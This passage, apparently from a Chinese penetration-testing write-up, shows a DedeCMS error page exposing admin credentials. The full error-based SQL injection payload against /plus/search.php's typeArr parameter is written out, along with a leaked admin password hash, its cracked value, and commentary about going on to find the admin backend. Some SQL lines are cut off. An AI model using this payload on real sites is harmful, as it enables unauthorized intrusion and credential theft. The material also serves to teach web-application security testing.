 Error sql: SELECT channeltype FROM `db_webarctype` WHERE id=111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((se
`db_webadmin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|a8183d3412a408354ae8' for key 'group_key'
Error sql: SELECT * FROM `db_webarchives` arc WHERE typeid IN (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring(
`db_webadmin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) AND arc.arcrank > -1 AND ( CONCAT(arc.title,' ',arc.writer
F4CK
Security Team
图 3-2-3
竟然直接爆出的账号密码，你好歹也是一个游戏站，安全居然做成这样，我内牛满面了。得
到账号 admin，密码解密为 admin123!!继续找找后台吧，加了一个 dede，如图 3-2-4：